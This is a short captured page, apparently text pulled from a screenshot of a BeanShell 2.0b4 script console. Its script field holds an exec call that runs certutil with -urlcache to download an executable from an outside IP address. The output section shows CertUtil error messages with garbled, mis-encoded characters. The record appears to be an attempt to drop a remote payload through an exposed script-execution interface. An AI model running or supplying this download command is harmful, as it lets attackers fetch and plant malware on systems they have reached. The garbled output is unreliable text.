 BeanShell version: 2.0b4
Script Output
**** ???њ ****
0000 ...
1c00
CertUtil: -URLCache ?ÏA?: 0x80070020 (WIN32: 32)
CertUtil: ?э???????ђ??????????????????????ЗЈЗ?????
Script Return Value
null
Script
exec("certutil -urlcache -split -f http://192.168.5.118:80/12359.exe");
Capture Stdout/Stderr: Display Raw Output:
Evaluate